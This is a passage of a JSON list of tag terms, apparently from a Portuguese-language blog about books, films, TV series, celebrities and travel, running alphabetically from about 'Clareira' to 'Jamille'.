Mimi"},{"term":"Clareira"},{"term":"Clarice Freira"},{"term":"Clarice Freire"},{"term":"Clarice Starling"},{"term":"Clark Kent"},{"term":"Clarke"},{"term":"Claudia"},{"term":"Clay Carter"},{"term":"Clay Jensen"},{"term":"Clementinum"},{"term":"Cleopatra"},{"term":"Clint Eastwood"},{"term":"Cloud Gate"},{"term":"Clouds"},{"term":"Clovis Rezende de Matos"},{"term":"Clu Haid"},{"term":"Clube de Compras Dallas"},{"term":"Clínica EGO"},{"term":"CoW"},{"term":"Cobie Smulders"},{"term":"Coca-Cola"},{"term":"Coelho Branco"},{"term":"Coisa Mais Linda"},{"term":"Colbie Caillat"},{"term":"Colby"},{"term":"Coldplay"},{"term":"Coletivo Criativo"},{"term":"Coleção Escritoras"},{"term":"Coleção Princesas"},{"term":"Colherada"},{"term":"Colin Bridgerton"},{"term":"Colin O'Donoghue"},{"term":"Colin Trevorrow"},{"term":"Coline Design"},{"term":"Collateral Beauty"},{"term":"Colleen Houck"},{"term":"College of Wizardry"},{"term":"Collen Hoover"},{"term":"Collin Farrell"},{"term":"Color psychology"},{"term":"Colorado"},{"term":"Colorfy"},{"term":"Comedy Central"},{"term":"Comic Con"},{"term":"Common"},{"term":"Como Não Salvar a Princesa"},{"term":"Como Ser Solteira"},{"term":"Como Seria Se...?"},{"term":"Complexo Geek"},{"term":"Comésticos Bohlinger"},{"term":"Conde Drácula"},{"term":"Confissões de uma garota excluída"},{"term":"Connie Britton"},{"term":"Connie Willis"},{"term":"Connor Lassiter"},{"term":"Connor e Trevor"},{"term":"Conrad"},{"term":"Conservatório Shaffer"},{"term":"Conspiração e Poder"},{"term":"Continência ao Amor"},{"term":"Contos da Seleção"},{"term":"Contratiempo"},{"term":"Conversas inacabadas"},{"term":"Cora Tanetti"},{"term":"Coração Valente"},{"term":"Corações de Ferro"},{"term":"Corbin"},{"term":"Cordeiro de Deus"},{"term":"Corei"},{"term":"Corey Stoll"},{"term":"Coronel"},{"term":"Corporação Panther"},{"term":"Correntes d’Escritas"},{"term":"Corte de Gelo e Estrelas"},{"term":"Cosmo Jarvis"},{"term":"Costa Rica"},{"term":"Courteney Cox"},{"term":"Creed"},{"term":"Creed: Nascido Para Lutar"},{"term":"Cress"},{"term":"Criag Mazin"},{"term":"Cristal Flores"},{"term":"Cristin Miliot"},{"term":"Cristin Terril"},{"term":"Cristo"},{"term":"Cristo Redentor"},{"term":"CrossFit"},{"term":"Cruel é Bom"},{"term":"Cruella"},{"term":"Cruella DeVille"},{"term":"Crush à Altura"},{"term":"Crying"},{"term":"Crônicas Lunares"},{"term":"Crônicas Vampirescas"},{"term":"Crônicas de Amor e Ódio"},{"term":"Crônicas de Gelo e Fogo"},{"term":"Crônicas de Natal"},{"term":"Crônicas de Nova York"},{"term":"Cubano"},{"term":"Culloden"},{"term":"Cultura Britânica \u0026 Harry Potter"},{"term":"Culver Creek"},{"term":"Cumbre Panama"},{"term":"Cura Mortal"},{"term":"Curaçao"},{"term":"Cure o Mundo"},{"term":"Curtindo a Vida Adoidado"},{"term":"Cut the Rope"},{"term":"Cyborg"},{"term":"Cyrano de Bergerac"},{"term":"Cyrus"},{"term":"Czocha"},{"term":"CÃES TERAPEUTAS"},{"term":"Cálice de Fogo"},{"term":"Cúpula das Américas"},{"term":"D.U.F.F."},{"term":"DJ Fuller"},{"term":"DJ Tanner"},{"term":"DOTHRAKI"},{"term":"Da Vinci"},{"term":"Da Vinci's Demons"},{"term":"Dads"},{"term":"Daemon Targaeryen"},{"term":"Dafne Keen"},{"term":"Daisy Buchanan"},{"term":"Daisy Jones and the Six"},{"term":"Dakota Fanning"},{"term":"Dakota Taylor"},{"term":"Dan Floger"},{"term":"Dan Fogelman"},{"term":"Dan Gemeinhart"},{"term":"Dan Stevens"},{"term":"Dancing Queen"},{"term":"Dane DeHaan"},{"term":"Dani Atkins"},{"term":"Daniel Brühl"},{"term":"Daniel Cole"},{"term":"Daniel Craig"},{"term":"Daniel Glattauer"},{"term":"Daniel Radcliffe"},{"term":"Daniel e Doggo"},{"term":"Daniel e Six"},{"term":"Daniele Valente"},{"term":"Daniella Kertesz"},{"term":"Danneel Ackles"},{"term":"Danny Boyle"},{"term":"Danny Masterson"},{"term":"Danny Ramirez"},{"term":"Dante Marcílio"},{"term":"Danton Mello"},{"term":"Dança Comigo?"},{"term":"Dança dos Dragões"},{"term":"Dança dos Sonhos"},{"term":"Daphne Bridgerto"},{"term":"Daphne Bridgerton"},{"term":"Darcy"},{"term":"Darcy The Flying Hedge Hog"},{"term":"Daredevil"},{"term":"Darius"},{"term":"Dark Horse"},{"term":"Dark Places"},{"term":"DarkSide Books"},{"term":"Darkling"},{"term":"Darla"},{"term":"Darren \/criss"},{"term":"Darren Barnet"},{"term":"Darren Criss"},{"term":"Dash e Lily"},{"term":"Dave"},{"term":"Dave Annable"},{"term":"Dave Eggers"},{"term":"Dave Franco"},{"term":"Davi Campolongo"},{"term":"Davi Michelangelo"},{"term":"David Alvarez"},{"term":"David Anders"},{"term":"David Cassidy"},{"term":"David Castañeda"},{"term":"David Corenwset"},{"term":"David Fincher"},{"term":"David Frankel"},{"term":"David Lagercrantz"},{"term":"David Leitch"},{"term":"David Luiz"},{"term":"David Nicholls"},{"term":"David O. Russel"},{"term":"David Powers King"},{"term":"David Spade"},{"term":"David Tennant"},{"term":"Daya Nascimento"},{"term":"Daybreak"},{"term":"Daylight"},{"term":"De Olho Nela"},{"term":"De Repente Uma Família"},{"term":"De Volta Ao Baile"},{"term":"De Volta a Paradise"},{"term":"DeWanda Wise"},{"term":"Dead To Me"},{"term":"Deadpool 2"},{"term":"Dean Cain"},{"term":"Dean West"},{"term":"Death on the Cards"},{"term":"Debbie Reynolds"},{"term":"Debi \u0026 Lóide 2"},{"term":"Debra Messing"},{"term":"Debra Winger"},{"term":"Declan Harp"},{"term":"Defending Jacob"},{"term":"Defensores"},{"term":"Deixa Rolar"},{"term":"Deixe a Neve Cair"},{"term":"Deixei Você Ir"},{"term":"Dejah Torris"},{"term":"Demolidor"},{"term":"Denir Villeneuve"},{"term":"Denise e Taylor"},{"term":"Dennis Mojen"},{"term":"Denver"},{"term":"Depois da Terra"},{"term":"Derek Hough"},{"term":"Dermatologia"},{"term":"Desaparecido Para Sempre"},{"term":"Desde o Primeiro Instante"},{"term":"Desi Arnaz"},{"term":"Designated Survivor"},{"term":"Desmond Doss"},{"term":"Desventuras em Série"},{"term":"Detona Ralph"},{"term":"Deus não está morto"},{"term":"Deuses Americanos"},{"term":"Deuses do Olimpo"},{"term":"Devi Vishwakumar"},{"term":"Devin Graham"},{"term":"Devoradores de Estrelas"},{"term":"Dex"},{"term":"Dexter"},{"term":"Dez Coisas Que Aprendi Sobre o Amor"},{"term":"Dezembro"},{"term":"Dhonielle Clayton"},{"term":"Dia Nacional do Livro"},{"term":"Dia da Toalha"},{"term":"Dia do Orgulho Nerd"},{"term":"Diablo Cody"},{"term":"Diana Agron"},{"term":"Diana Prince"},{"term":"Dias Melhores Virão"},{"term":"Dibiasky"},{"term":"Dick Cheney"},{"term":"Didi Mamushka"},{"term":"Diego Engenho Novo"},{"term":"Diego Luna"},{"term":"Digby Jones"},{"term":"Digital Spy"},{"term":"Dimitri"},{"term":"Dimitri Belokiv"},{"term":"Dinamarca"},{"term":"Dinasty"},{"term":"Diogo Morgado"},{"term":"Dirigindo"},{"term":"Discovery Canada"},{"term":"Disney +"},{"term":"Disney Dream Portrait"},{"term":"Disney Springs"},{"term":"Disney's Fairytale Weddings \u0026 Honeymoons"},{"term":"Disque Amiga Para Matar"},{"term":"Distractify"},{"term":"Distrito 13"},{"term":"Distrito 9"},{"term":"Distrito Federal"},{"term":"Divertida Mente"},{"term":"Diário da Princesa"},{"term":"Do It Yourself"},{"term":"Doador"},{"term":"Doc Shirley"},{"term":"Documenta"},{"term":"Doença do Neurônio Motor"},{"term":"Doggo"},{"term":"Dolly Parton"},{"term":"Dom Casmurro"},{"term":"Domestika"},{"term":"Domingo de Ressurreição"},{"term":"Domingos Montagner Projeta Brasil"},{"term":"Dominic Sherwood"},{"term":"Dominic West"},{"term":"Dominó"},{"term":"Don Draper"},{"term":"Don't Eat The Yellow Snow"},{"term":"Dona Morcega"},{"term":"Donal Sutherland"},{"term":"Donald Glover"},{"term":"Donald Ray Pollock"},{"term":"Donna"},{"term":"Don’t Trust The B*** in Apartment 23"},{"term":"Doodle"},{"term":"Dora Milaje"},{"term":"Doutor Estranho"},{"term":"Downton Abbey"},{"term":"Dr. Albieri"},{"term":"Dr. Emmet"},{"term":"Dr. Estranho"},{"term":"Dr. Hank Pym"},{"term":"Dr. House"},{"term":"Dr. Jones"},{"term":"Dr. Lecter"},{"term":"Dra Giovana Moraes"},{"term":"Drake Stoker"},{"term":"Dreama Walker"},{"term":"Drop Dead Diva"},{"term":"Dru"},{"term":"Drácula"},{"term":"DuFF"},{"term":"Dubrovnik"},{"term":"Duda Molinos"},{"term":"Duende Verde"},{"term":"Duffer Brothers"},{"term":"Dumb \u0026 Dumber"},{"term":"Dumb Ways To Die"},{"term":"Dumbledora"},{"term":"Dumbledore"},{"term":"Dun Dunbar"},{"term":"Dune"},{"term":"Dunquerque"},{"term":"Duque de Edimburgo"},{"term":"Duque de Hastings"},{"term":"Duqye de Clevedon"},{"term":"Durante La Tormenta"},{"term":"Durante a Tormenta"},{"term":"Dursleys"},{"term":"Dustin"},{"term":"Dylan McDermott"},{"term":"Dylan Minnette"},{"term":"Dylan O'Brien"},{"term":"Díos Salve a la Reina"},{"term":"E Aqui Estamos Nós"},{"term":"E Se Fosse Verdade"},{"term":"E o Natal Me Trouxe"},{"term":"E o Vento Levou"},{"term":"E!"},{"term":"EED"},{"term":"EGO Clínica"},{"term":"EUA e Brasil"},{"term":"Eadlyn"},{"term":"Eadlyn Schreave"},{"term":"Earth Porm"},{"term":"Ed Helms"},{"term":"Ed Nichols"},{"term":"Ed Skrein"},{"term":"Ed Westwick"},{"term":"Eddi Redmayne"},{"term":"Eddie Murphy"},{"term":"Eden Jones"},{"term":"Edgar Allan Poe"},{"term":"Edgar Ramirez"},{"term":"Editora Aleph"},{"term":"Editora Alfaguara"},{"term":"Editora Bertrand Brasil"},{"term":"Editora Biblioteca Azul"},{"term":"Editora Essência"},{"term":"Editora Galera"},{"term":"Editora Gutenberg"},{"term":"Editora Intrínseca."},{"term":"Editora Melhoramentos"},{"term":"Editora Naci"},{"term":"Editora Nacional"},{"term":"Editora Suma das Letras"},{"term":"Editora Única"},{"term":"Editura Vellant"},{"term":"Edmilson Filho"},{"term":"Edmond Dantes"},{"term":"Edmond Dantès"},{"term":"Edmund Kemper"},{"term":"Edmundo Mesquita"},{"term":"Edna Modas"},{"term":"Eduardo Bueno"},{"term":"Edward Holcroft"},{"term":"Edward Mãos de Tesoura"},{"term":"Edward Northon"},{"term":"Edward Norton"},{"term":"Edwin George Lutz"},{"term":"Edwina Sheffield"},{"term":"Eep"},{"term":"Eggsy"},{"term":"Egito"},{"term":"Eikko"},{"term":"Eixo"},{"term":"El"},{"term":"El País"},{"term":"El calafate"},{"term":"Ela Foi Até o Fim"},{"term":"Ele Não Está Tão A Fim De Você"},{"term":"Ele vive"},{"term":"Eleanor"},{"term":"Eleanor \u0026 Park"},{"term":"Eleanor Shellstrop"},{"term":"Electro"},{"term":"Elena Armas"},{"term":"Elena Ferrante"},{"term":"Elena Kampouris"},{"term":"Elevation Church"},{"term":"Elinor"},{"term":"Elisa Clarke"},{"term":"Elisabeth Moss"},{"term":"Elisha Cuthbert"},{"term":"Elite"},{"term":"Eliza Taylor"},{"term":"Elizabeth Banks"},{"term":"Elizabeth Dubicki"},{"term":"Elizabeth Gillies"},{"term":"Elizabeth II"},{"term":"Elizabeth Lail"},{"term":"Elizabeth's Bookshop"},{"term":"Ella Berthold"},{"term":"Ella Hunt"},{"term":"Elle Faning"},{"term":"Elle Fanning"},{"term":"Elle Luna"},{"term":"Ellen Page"},{"term":"Ellen Paige"},{"term":"Ellen e Roy"},{"term":"Ellie"},{"term":"Ellie O'Neill"},{"term":"Ellie Reed"},{"term":"Eloisa James"},{"term":"Eloise Bridgerton"},{"term":"Elton John"},{"term":"Elysium"},{"term":"Em Algum Lugar do Passado"},{"term":"Em Busca de Um Novo Mundo"},{"term":"Ema"},{"term":"Ema Mackey"},{"term":"Emanuele Araújo"},{"term":"Emerson Lake \u0026 Palmer"},{"term":"Emiko Jean"},{"term":"Emilia Jones"},{"term":"Emily Browning"},{"term":"Emily Cleaver"},{"term":"Emily Dickinson"},{"term":"Emily Griffin"},{"term":"Emily Henry"},{"term":"Emily Raver-Lampman"},{"term":"Emily Thorme"},{"term":"Emily Thorne"},{"term":"Emma Corrigan"},{"term":"Emma Donoghue"},{"term":"Emma Marshall"},{"term":"Emmanuel Viola"},{"term":"Emmy Awards"},{"term":"Emory Cohen"},{"term":"Empire Hotel"},{"term":"Empire State Building"},{"term":"Empyrean"},{"term":"Encanto"},{"term":"Encontro de Fãs de Romance de Época"},{"term":"Enfumaçados"},{"term":"Engenharia É"},{"term":"Enigma"},{"term":"Enquanto eu te Encontro"},{"term":"Ensaio Sobre a Cegueira"},{"term":"Ensaios de Patrício Casanova"},{"term":"Entertainment Weekly"},{"term":"Entre Chocolates e Músicas"},{"term":"Entre Dois Mundos"},{"term":"Entre o Amor e o Silêncio"},{"term":"Entrevista com o Vampiro"},{"term":"Eowyn Ivey"},{"term":"Era Uma Vez Em Hollywood"},{"term":"Eric Dane"},{"term":"Eric e Sarah"},{"term":"Ericson Core"},{"term":"Erilea"},{"term":"Erin Beaty"},{"term":"Ernst Stötzner"},{"term":"Erudição"},{"term":"Esben Smed"},{"term":"Esc@ndalo"},{"term":"Escandalily"},{"term":"Escorte Players"},{"term":"Escrita Criativa Para Iniciantes"},{"term":"Escrituras Sagradas"},{"term":"Esparta"},{"term":"Esperando Pelas Ondas"},{"term":"Esperanza"},{"term":"Esperar Para Sempre"},{"term":"Espetáculo"},{"term":"Espinosa"},{"term":"Espresso Book Machine"},{"term":"Espírito Santo"},{"term":"Esquilo"},{"term":"Essa Luz Tão Brilhante"},{"term":"Essa é minha mãe"},{"term":"Essex"},{"term":"Estadão"},{"term":"Estação Onze"},{"term":"Estelle Laure"},{"term":"Esther Earl"},{"term":"Esther Smith"},{"term":"Estrelas Além do Tempo"},{"term":"Eternos"},{"term":"Ethan"},{"term":"Ethan Hawke"},{"term":"Ethan Peck"},{"term":"Ethel"},{"term":"Eu Acho Que Amo Você"},{"term":"Eu Amo"},{"term":"Eu Amo Nova York"},{"term":"Eu Cupido"},{"term":"Eu Nunca..."},{"term":"Eu Te Darei o Sol"},{"term":"Eu e ele"},{"term":"Eurojobs Project"},{"term":"Eva Green"},{"term":"Eva Longoria"},{"term":"Evan Lorenzen"},{"term":"Evan Peters"},{"term":"Eve \u0026 Adam"},{"term":"Eve Spiker"},{"term":"Evelyn Hugo"},{"term":"Everybody Hates Chris"},{"term":"Everything"},{"term":"Everything Sucks!"},{"term":"Evidências de Uma Traição"},{"term":"Evil Corp"},{"term":"Evvi Art"},{"term":"Ewan McGregor"},{"term":"Explained"},{"term":"Explicando"},{"term":"Expresso das Letrinhas"},{"term":"Expresso do Amanhã"},{"term":"Extremely Wicked Shockingly Evil and Vile"},{"term":"Exuma"},{"term":"Ezra Faulkner"},{"term":"Eça de Queiroz"},{"term":"F. Murray Abraham"},{"term":"FCB Brasil"},{"term":"FLIPOP 2021"},{"term":"FLY ABU DHABI"},{"term":"FSociety"},{"term":"Fabian"},{"term":"Fabio Porchat"},{"term":"Fabíula Nascimento"},{"term":"Fahrenheit 451"},{"term":"Faina"},{"term":"Faith"},{"term":"Faith e Hope"},{"term":"Falando a Real"},{"term":"Falcão e Soldado Invernal"},{"term":"Falling For Christmas"},{"term":"Falling Slowly"},{"term":"Fallon Carrington"},{"term":"Família Bannion"},{"term":"Família Pera"},{"term":"Família Real"},{"term":"Família Tanner"},{"term":"Fangirl"},{"term":"Fantastic Beasts and Where To Find Them"},{"term":"Far Away Places in Books"},{"term":"Farid"},{"term":"Fashion Coolture"},{"term":"Fat Amy"},{"term":"Fawe"},{"term":"Fawkes \u0026 Baxter"},{"term":"Faz um Catarse"},{"term":"Fecha Pera"},{"term":"Feito na América"},{"term":"Felicidade Por Um Fio"},{"term":"Felipe Colbert"},{"term":"Felipão"},{"term":"Feliz Bicha Má"},{"term":"Felícia"},{"term":"Fences"},{"term":"Fenoglio"},{"term":"Fenômeno de um Sucesso Só"},{"term":"Fergus"},{"term":"Fernand Mondego"},{"term":"Fernanda Abarca Cakes"},{"term":"Fernanda Suarez"},{"term":"Fernanda Vasconcellos"},{"term":"Fernando Meirelles"},{"term":"Fernando Mendonça"},{"term":"Fernando de Noronha"},{"term":"Ferragamo"},{"term":"Festival de Literatura Pop"},{"term":"Fidel Castro"},{"term":"Figaard"},{"term":"Fight Song"},{"term":"Fighter"},{"term":"Figo"},{"term":"Filhos da Floresta"},{"term":"Filmes natalinos"},{"term":"Filomena"},{"term":"Fin Argus"},{"term":"Find me I'm Yours"},{"term":"Fingindo Ter 19 Anos"},{"term":"Finn"},{"term":"Finn Abbot"},{"term":"Finn Hudson"},{"term":"Finnick"},{"term":"Fique Comigo"},{"term":"Firefly Lane"},{"term":"First Man"},{"term":"Flamin' Hot"},{"term":"Flash"},{"term":"Floki"},{"term":"Florrie Arnolde"},{"term":"Flynn Rider"},{"term":"Flávia Alessandra"},{"term":"Flávio Wetten"},{"term":"Foggy Nelson"},{"term":"Fogo e Sangue"},{"term":"Foi no Mês de Dezembro"},{"term":"Folha de São Paulo"},{"term":"Follow The Colours"},{"term":"Follow This"},{"term":"Fome de Poder"},{"term":"For All Mankind"},{"term":"Ford Prefect"},{"term":"Ford Vincent"},{"term":"Ford vs. Ferrari"},{"term":"Forever Be My Maybe"},{"term":"Fortaleza Vermelha"},{"term":"Fortuna"},{"term":"Fortune"},{"term":"Força"},{"term":"Fragmentados"},{"term":"Fran"},{"term":"Fran Drescher"},{"term":"Francesca Bridgerton"},{"term":"Francine Rivers"},{"term":"Frank Herbert"},{"term":"Frank Sinatra"},{"term":"Frank Zappa"},{"term":"Frankfurt Book Fair"},{"term":"Frankie Presto"},{"term":"François Arnaud"},{"term":"Freaking Awseome"},{"term":"Fred Cavayé"},{"term":"Fred Fagundes"},{"term":"Fred Savage"},{"term":"Freddy Krueger"},{"term":"Free Fallin'"},{"term":"Fresh Comfy"},{"term":"Frida Kahlo"},{"term":"Frieda Pinto"},{"term":"Friend Like Me"},{"term":"Friends 25 anos"},{"term":"Friends From College"},{"term":"Friends With Benefits"},{"term":"Fritando o Melão"},{"term":"Frito-Lay"},{"term":"Frodo Baggins"},{"term":"Frontier"},{"term":"Frota Estelar"},{"term":"Fruit Ninja"},{"term":"Fun Legacy"},{"term":"Fundação"},{"term":"Fundação Gates"},{"term":"Fury"},{"term":"Fuuler House"},{"term":"Fábrica de Bodas"},{"term":"Fã Depressão"},{"term":"GABRIEL GARCÍA MÁRQUEZ"},{"term":"GNT"},{"term":"GPS"},{"term":"Gabe Alexander"},{"term":"Gabe e Huck"},{"term":"Gabriel Davini"},{"term":"Gabriel Macht"},{"term":"Gabriel Schmidt"},{"term":"Gabriela Lira"},{"term":"Gabrielle Zevin"},{"term":"Gaia Weiss"},{"term":"Gail Carriger"},{"term":"Galdino"},{"term":"Gale"},{"term":"Game of Butts"},{"term":"Game of Throne"},{"term":"Game of Thrones Legacy"},{"term":"Gandalf"},{"term":"Garoto"},{"term":"Garrick"},{"term":"Garth Davis"},{"term":"Gavião"},{"term":"Ged"},{"term":"Geekness"},{"term":"Geekrela"},{"term":"Gemma"},{"term":"Gemvara"},{"term":"Gene Wilder"},{"term":"Gente Grande"},{"term":"George Foss"},{"term":"George Méliès"},{"term":"George Peabody Library"},{"term":"George W. Bush"},{"term":"George Westinghouse"},{"term":"George Young"},{"term":"Georgia Wells"},{"term":"Georgie McCool"},{"term":"Georgie e Neal"},{"term":"Geralt de Rívia"},{"term":"Geralt of Rivia"},{"term":"Geração Editorial"},{"term":"Geri"},{"term":"Gerstenberg Publishing House"},{"term":"Geth Hur"},{"term":"Gideon Raff"},{"term":"Gigi"},{"term":"Gillian Anderson"},{"term":"Gillian Flyyn"},{"term":"Gilmore"},{"term":"Gilmore Gilrs: A Year in th Life"},{"term":"Gina Rodriguez"},{"term":"Ginnifer Goodwin"},{"term":"Ginásio do Ibirapuera"},{"term":"Giovana Antonelli"},{"term":"Giovana Moraes"},{"term":"Girl Most Likely"},{"term":"Girlboss"},{"term":"Girls HBO"},{"term":"Gisele Bündchen"},{"term":"Giselle Chinato Ribeiro"},{"term":"Giverny"},{"term":"Glen Hansard"},{"term":"Globo Alt"},{"term":"Globo Livros"},{"term":"Globo Play"},{"term":"Globo de Ouro 2021"},{"term":"Globo de Ouro 2023"},{"term":"Glossário"},{"term":"Gloucester Cathedral"},{"term":"Go Case"},{"term":"Goathland Train Station"},{"term":"Godzilla"},{"term":"Golda Rosheuvel"},{"term":"Good Reads"},{"term":"Goodreaders"},{"term":"Google Doodle"},{"term":"Gorgs"},{"term":"Gorz e Dorine"},{"term":"Gossip Girl"},{"term":"Gotham"},{"term":"Gotham City"},{"term":"Governo Federal"},{"term":"Grace Beedie"},{"term":"Grace Chon"},{"term":"Grace Kelly"},{"term":"Grace and Frankie"},{"term":"Graceland"},{"term":"Gracie Ciao"},{"term":"Graf Zepelim"},{"term":"Graham Larkin"},{"term":"Granado"},{"term":"Grande Maçã"},{"term":"Grande Tapeçaria"},{"term":"Grant Show"},{"term":"Graça e Fúria"},{"term":"Great News"},{"term":"Green Book: O Guia"},{"term":"Green Hendricks"},{"term":"Greer Hendricks e Sarah Pekkanen"},{"term":"Greg Kinnear"},{"term":"Grey's Anatony"},{"term":"Greyjoy"},{"term":"Gripe Símia"},{"term":"Grishaverso"},{"term":"Grizzler"},{"term":"Grug"},{"term":"Grupo Editorial Novo Conceito"},{"term":"Grupo Editorial Record"},{"term":"Guaramobim"},{"term":"Guarda"},{"term":"Guardiões da Galáxia"},{"term":"Gucci"},{"term":"Guernsey"},{"term":"Guerra Civil"},{"term":"Guerra Fria"},{"term":"Guerra Mundial Z"},{"term":"Guerra de Heartland"},{"term":"Guerra dos Tronos"},{"term":"Guerra nas Estrela"},{"term":"Guia do Estudante"},{"term":"Guilherme Cepeda"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Del Toro"},{"term":"Guillermo Meraz"},{"term":"Guinness"},{"term":"Guinness Book"},{"term":"Gustaf Skarsgad"},{"term":"Gustav Klimt"},{"term":"Gustavo Goldschmidt"},{"term":"Gustavo Piqueira"},{"term":"Guy"},{"term":"Guzmán"},{"term":"Gwen Stacy"},{"term":"Gwen Stefani"},{"term":"Gwneth Paltrow"},{"term":"HARPER LEE"},{"term":"HIMYM"},{"term":"HQs"},{"term":"Hacksaw Ridge"},{"term":"Hades"},{"term":"Hades e Perséfone"},{"term":"Hadley"},{"term":"Hadley Robinson"},{"term":"Hailee Steinfeld"},{"term":"Haley Bennet"},{"term":"Haley Bennett"},{"term":"Haley Joel Osment"},{"term":"Hallelujah"},{"term":"Halston Sage"},{"term":"Hamilton"},{"term":"Han Solo"},{"term":"Hancock"},{"term":"Hannah Baker"},{"term":"Hannah Wire"},{"term":"Hannibal Lecter"},{"term":"Hanson"},{"term":"Happily Divorced"},{"term":"Harald Zwart"},{"term":"Hargreeves"},{"term":"Harlan Cober"},{"term":"Harold Cronk"},{"term":"Harry Ambrose"},{"term":"Harry Hart"},{"term":"Harry Potter \u0026 the Escape from Gringotts"},{"term":"Harry Potter e a Criança Amaldiçoada"},{"term":"Harry Potter e a Pedra Filosofal"},{"term":"Harry Styles"},{"term":"Harry Winston"},{"term":"Have a Nice Day"},{"term":"Hay Festival"},{"term":"Hay-on-Wye"},{"term":"Hayden Panettiere"},{"term":"Hayden Williams"},{"term":"Hazel"},{"term":"Heartography"},{"term":"Heartstopper"},{"term":"Heck Yeah Disney Merch"},{"term":"Hedgehog"},{"term":"Heinz G Konsalik"},{"term":"Hela"},{"term":"Helen Friel"},{"term":"Helen McCrory"},{"term":"Helena Forte-Mussoi"},{"term":"Helene Medahl"},{"term":"Helsinque"},{"term":"Hemingway"},{"term":"Henk Rogers"},{"term":"Henrik Pontoppidan"},{"term":"Henry Golding"},{"term":"Henry Ian Cusick"},{"term":"Here's To Us"},{"term":"Here's to the fools who dream"},{"term":"Herr Silverman"},{"term":"Heróis do Olimpo"},{"term":"Hey Dudi"},{"term":"Hidden Figures"},{"term":"Highlands"},{"term":"Hilary Swank"},{"term":"Hillary Carlip"},{"term":"Hiroyuki Sanada"},{"term":"History Channel"},{"term":"História De Um Casamento"},{"term":"História Íntima do Beijo"},{"term":"Histórias Cruzadas"},{"term":"Histórias de Ninar Para Garotas Rebeldes"},{"term":"Hogwarts Cafe"},{"term":"Hoje e Sempre"},{"term":"Holden Ford"},{"term":"Holliday Grainger"},{"term":"Hollyday in the Wild"},{"term":"Hollywood Interviews"},{"term":"Hollywood Netflix"},{"term":"Holt McCallany"},{"term":"Home"},{"term":"Homem-Aranha Sem Volta Para Casa"},{"term":"Homem-Aranha: De Volta ao Lar"},{"term":"Homem-Aranha: Longe de Casa"},{"term":"Homem-Formiga"},{"term":"Homo Literatus"},{"term":"Honoria Smythe-Smith"},{"term":"Hoosier Hill"},{"term":"Hope Pym"},{"term":"Horas de Desespero"},{"term":"Hot Kenobi"},{"term":"Hotéis Maldivas"},{"term":"House of Gucci"},{"term":"Huck Alexander"},{"term":"Hudson's Bay Company"},{"term":"HuffPost Us"},{"term":"Huffpost"},{"term":"Hug Howey"},{"term":"Hugo Retrô Mania"},{"term":"Humor Little Liars"},{"term":"Humphrey"},{"term":"Hunger Games"},{"term":"Hungria"},{"term":"Hunters"},{"term":"I Believe In You"},{"term":"I Do"},{"term":"I F* Love Science"},{"term":"I Feel Pretty"},{"term":"I Heart"},{"term":"I Heart New York. Lindsey Kelk"},{"term":"I Hope This Song Is For You"},{"term":"I Love Lucy"},{"term":"I See Fire"},{"term":"I find your lack of faith disturbing"},{"term":"I'll Neve Love Again"},{"term":"I'm a Terrible Person"},{"term":"IDIOMAS"},{"term":"INTERMOUNTAIN THERAPY ANIMALS"},{"term":"ITA"},{"term":"I`ll be there for you"},{"term":"Ian Simmons"},{"term":"Ian Somerhalder"},{"term":"Iberê Thenório"},{"term":"Ibirapuera"},{"term":"Icon Pop Quiz"},{"term":"Ideia Fixa"},{"term":"If You Say So"},{"term":"If anything happens I love you"},{"term":"If it kills me"},{"term":"Ilha Inamorata"},{"term":"Ilha da Anchieta"},{"term":"Ilha deserta"},{"term":"Ilhas ABC"},{"term":"Ilhas Maldivas"},{"term":"Illumination Entertainment"},{"term":"Iluminadas"},{"term":"Ilustralu"},{"term":"Iléa"},{"term":"Imgur"},{"term":"Imperfeitos"},{"term":"Império Galáctico"},{"term":"In Case of Emergency: eat this book"},{"term":"Incendeia-me"},{"term":"Inclusão Literária"},{"term":"Incrível.club"},{"term":"Independence Day: O Ressurgimento"},{"term":"India Amarteifio"},{"term":"Indiana"},{"term":"Indiana Jones e a Relíquia do Destino"},{"term":"Ines de la Fresange"},{"term":"Infiltrado na Klan"},{"term":"Inma Cuesta"},{"term":"Insane Domio Tricks"},{"term":"Inspiring Women"},{"term":"Insta Novels"},{"term":"Instant Family"},{"term":"Instapaper"},{"term":"Interestelar"},{"term":"Interlaken"},{"term":"Into Pieces"},{"term":"Into The Woods"},{"term":"Invasão a Londres"},{"term":"Ira"},{"term":"Ira e Ruth"},{"term":"Iris Figueiredo"},{"term":"Irmandade da Adaga Negra"},{"term":"Ironias do Amor"},{"term":"Irregular Choice"},{"term":"Irã"},{"term":"Isabela Merced. Shameik Moore"},{"term":"Isabela Mercuri"},{"term":"Isabela Moner"},{"term":"Isabella Gomes"},{"term":"Isaiah Washington"},{"term":"Isi \u0026 Ossi"},{"term":"Iskari"},{"term":"Isla"},{"term":"Isla Fisher"},{"term":"Isla Martillo"},{"term":"Isla Mujeres"},{"term":"Isla e Josh"},{"term":"Isla e o Final Feliz"},{"term":"Islamabad"},{"term":"Island of Adventures"},{"term":"Isn´t It Romantic"},{"term":"It's a beautiful day to save lives"},{"term":"Itaú Crianças"},{"term":"Izabela Bonifácio"},{"term":"Izzy Goodnight"},{"term":"J. K. Simmons"},{"term":"J. K. Simons"},{"term":"J. M. Barrie"},{"term":"J. R. Ward"},{"term":"JACK KEROUAC"},{"term":"JOHN O'SULLIVAN"},{"term":"Jace e Clary"},{"term":"Jack Daniel"},{"term":"Jack Dylan Grazer"},{"term":"Jack Harper"},{"term":"Jack Huston"},{"term":"Jack Lemmon"},{"term":"Jack O'Connell"},{"term":"Jack Randall"},{"term":"Jack Towsend"},{"term":"Jack e Mabel"},{"term":"Jack e Rose"},{"term":"Jackson Maine"},{"term":"Jacob Batalon"},{"term":"Jacob Elordi"},{"term":"Jaden Smith"},{"term":"Jae Suh Park"},{"term":"Jahi Di’Allo Winston"},{"term":"Jaime Moore"},{"term":"Jake Connely"},{"term":"Jake Fisher"},{"term":"Jake Schreier"},{"term":"Jamaica"},{"term":"Jamei Fraser"},{"term":"James Bond"},{"term":"James Buckley"},{"term":"James Frey"},{"term":"James Gray"},{"term":"James Keene"},{"term":"James Macay"},{"term":"James Marsden"},{"term":"James Marsh"},{"term":"James Norbury"},{"term":"James Patterson"},{"term":"James Ponsoldt"},{"term":"James Shaw"},{"term":"James Van Der Beek"},{"term":"James Vanderbilt"},{"term":"James Wan"},{"term":"Jamie Foxx"},{"term":"Jamie Lannister"},{"term":"Jamie Lee Curtis"},{"term":"Jamie Lorente"},{"term":"Jamille 